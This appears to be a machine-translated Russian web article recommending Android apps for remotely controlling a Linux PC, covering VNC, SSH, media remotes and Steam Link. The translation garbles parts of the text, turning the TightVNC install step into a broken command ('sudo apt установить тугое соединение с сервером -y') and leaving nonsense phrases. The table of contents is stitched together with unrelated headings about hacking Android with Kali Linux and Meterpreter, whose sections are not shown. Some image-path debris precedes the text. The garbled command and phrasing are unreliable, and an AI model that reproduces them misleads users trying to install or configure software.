- 6 лучших приложений для Android для удаленного управления ПК с Linux
- Зачем использовать удаленное приложение?
- 1. AndroMouse: удаленная мышь для Linux
- 2. Remote Ripple: совместное использование удаленного рабочего стола с VNC
- 3. Unified Remote: удаленный просмотр файлов и запуск приложений в Linux
- 4. VLC Remote: Управление VLC Media Player с Android
- 5. JuiceSSH: удаленный доступ к файлам Linux
- 6. Играйте в Linux игры удаленно на Android
- Дистанционное управление любой операцией Linux с Android
- Взлом android через kali linux (Удалёный доступ)
- Этичный хакинг с Михаилом Тарасовым (Timcore)
- #2 Хакинг Android — Получение доступа к Android с помощью Meterpreter.
6 лучших приложений для Android для удаленного управления ПК с Linux
Linux и Android должны хорошо работать вместе; в конце концов, они в значительной степени кузены. Вы, наверное, слышали о приложениях, которые позволяют удаленно управлять устройством Android с рабочего стола. Есть также приложения, которые позволяют управлять ПК с Windows с Android.
Пользователи Linux не должны чувствовать себя обделенными. Управлять Linux с Android так же просто, и мы покажем вам, как это сделать.
Зачем использовать удаленное приложение?
Поскольку ваша цель — управлять компьютером с мобильного устройства, в большинстве случаев необходимо установить на компьютер дополнительное программное обеспечение. Большая часть программного обеспечения для удаленного управления (иногда называемого «программным обеспечением для удаленного рабочего стола») работает по принципу клиент / сервер.
Для упрощения это означает, что вы должны настроить одно устройство в качестве сервера (в нашем случае, компьютер). Затем вы устанавливаете клиентские приложения на любые устройства, к которым хотите подключиться (Android). Эти клиентские устройства предлагают различные степени контроля над устройством, обозначенным как сервер.
Но зачем использовать приложения удаленного управления? Некоторые из применений включают в себя:
- Выполнять резервное копирование
- Контролируйте свои загрузки
- Скопируйте важный файл для проверки или редактирования
- Подтвердите безопасность вашего устройства Linux
- Приостановить фильм в вашем медиацентре Linux
- Удаленное администрирование
- Удаленная техническая поддержка
Что вы можете ожидать от приложений удаленного управления? Это зависит от области применения приложения:
- Некоторые ведут себя как удаленная мышь
- Другие обеспечивают ввод текста через клавиатуру Android
- Удаленные приложения доступны для определенных настольных приложений
- Приложения для совместного использования (зеркального отображения) рабочего стола обеспечивают удаленный доступ ко всему рабочему столу
Давайте посмотрим на лучшие удаленные приложения Linux для Android, охватывающие все возможные области применения.
1. AndroMouse: удаленная мышь для Linux
Если ваша мышь сломается или сенсорная панель вашего ноутбука выйдет из строя (или пропитается кофе), замена указательного устройства имеет первостепенное значение. AndroMouse позволяет удаленно управлять системами Linux, Windows и macOS через Wi-Fi или Bluetooth.
Приложение соединяется с серверное приложение что вам нужно сначала установить на свой компьютер. Затем вы можете использовать AndroMouse в качестве мыши с жестами касания, перетаскивания и зажима или в качестве клавиатуры. Поддерживаются функциональные клавиши, и приложение также обеспечивает удаленное выключение, просмотр файлов и голосовые команды. Режим презентации может удаленно переключать слайды на публичных презентациях.
Чтобы избавиться от рекламы, вы можете приобрести Pro версию. Обратите внимание, что по какой-то причине бесплатные и платные приложения имеют разные названия в Play Store, но будьте уверены, они одинаковые. Альтернативы для AndroMouse включают Blink Linux Remote Control и DroidMote,
2. Remote Ripple: совместное использование удаленного рабочего стола с VNC
Просмотр удаленного рабочего стола Linux на телефоне или планшете Android — это огромный прирост производительности. Лучший способ добиться этого — использовать технологию VNC (Virtual Network Computing). Это обеспечивает удаленный доступ через сети и использует протокол RFB (Remote Framebuffer) для совместного использования экрана и предоставления параметров удаленного доступа.
TightVNC является одним из самых популярных приложений для удаленного рабочего стола, а Remote Ripple является его официальным клиентским приложением для Android. Процедура проста: установите сервер в Linux и запустите приложение на Android, чтобы установить соединение. Просто используйте эту команду:
sudo apt установить тугое соединение с сервером -y
Оттуда используйте Remote Ripple для просмотра только рабочего стола или открывайте и редактируйте файлы на нем в режиме полного контроля. Есть инструмент мыши, который поможет вам переместить курсор на рабочий стол. Если вы хотите создать более безопасное соединение, вам потребуется версия Pro.
Remote Ripple — не единственная программа просмотра VNC. bVNC Secure VNC Viewer поддерживает TightVNC, UltraVNC, TigerVNC и RealVNC. Если вы предпочитаете просто удаленное управление Linux, посмотрите, как работает Chrome Remote Desktop. Вы также можете получить удаленный доступ к рабочему столу Windows с Android.
3. Unified Remote: удаленный просмотр файлов и запуск приложений в Linux
Unified Remote призван стать конечным решением для дистанционного управления Android-Linux. Он поддерживает соединения Wi-Fi и Bluetooth и работает как мышь, клавиатура или геймпад. Тебе понадобиться серверное приложение на рабочем столе, но помимо копирования адреса сервера клиенту, это требует небольшой настройки.
Unified Remote поставляется с несколькими предустановленными настройками. Они предназначены для популярных мультимедийных приложений, таких как VLC, а также для всего остального, что требует дистанционного управления. Однако самая сильная особенность — это возможность создавать полностью настраиваемые наборы функций для запуска и управления любым приложением, которое вы хотите.
Если это не работает для вас, доступны другие варианты с настраиваемыми удаленными настройками. Проверять, выписываться Домашний пульт дистанционного управления и Remote iT,
4. VLC Remote: Управление VLC Media Player с Android
Если VLC — ваш любимый медиаплеер для Linux, это приложение обязательно. С VLC Remote вы можете переключаться в полноэкранный режим, просматривать обложки, управлять субтитрами, регулировать соотношение сторон и изменять вывод звука. Использовать диски? Вы даже можете управлять воспроизведением DVD и Blu-ray.
Если вы также хотите удаленно просматривать файлы в своей системе Linux, вы можете сделать это с платной версией VLC Remote.
В магазине Play Store есть множество альтернативных пультов для мультимедийных проигрывателей для Linux. Clementine Remote предназначен для музыкального плеера Clementine; так же, MPDroid удаленно управляет музыкальным сервером Linux MPD.
Между тем, если вы используете Kodi в качестве медиа-центра, Кора Приложение для Android обеспечивает полное дистанционное управление.
5. JuiceSSH: удаленный доступ к файлам Linux
Если общий доступ к рабочему столу излишний, но вы все еще хотите удаленно управлять файлами в Linux, рассмотрите SSH. Протокол SSH (Secure Shell) обеспечивает удаленный доступ к Linux даже со старых устройств Android. Это зашифрованное соединение, которое позволяет вам управлять и устранять неполадки компьютера или сервера Linux.
JuiceSSH — это SSH-клиент для Android, который поддерживает цветовые схемы терминала, настраиваемый размер шрифта, плагины и жесты. Вы можете защитить паролем соединение с компьютером с Linux и создать собственные профили («идентификационные данные») для каждого соединения. Обязательно сначала включите удаленные подключения SSH к ПК с Linux.
Также возможно сохранять протоколы сеансов и поддерживать несколько активных соединений SSH. Дополнительные параметры переадресации портов, безопасности и синхронизации доступны через встроенные покупки. JuiceSSH идеально подходит для удаленного администрирования устройств Linux, особенно Raspberry Pi и других систем Linux для любителей.
Другие клиенты SSH для Android включают ConnectBot и Termius,
Скачать: JuiceSSH (Бесплатная, премиум версия доступна)
6. Играйте в Linux игры удаленно на Android
Ваше дистанционное управление с Android не ограничивается только производительностью и воспроизведением мультимедиа в Linux. Вы даже можете играть в компьютерные игры удаленно с помощью Steam Link.
Это встроенная функция игрового клиента Steam, которую Valve предлагает сделать игры для ПК более доступными. Более того, это означает, что целый ряд лучших компьютерных игр работает на Linux.
С приложением Steam Link, установленным на Android, вы можете удаленно играть в любую игру, установленную на вашем ПК. Просто установите флажок Включить удаленное воспроизведение на вкладке «Удаленное воспроизведение» в настройках Steam, чтобы разрешить доступ. См. Наше руководство по игре в Steam на Android для получения дополнительной информации.
Дистанционное управление любой операцией Linux с Android
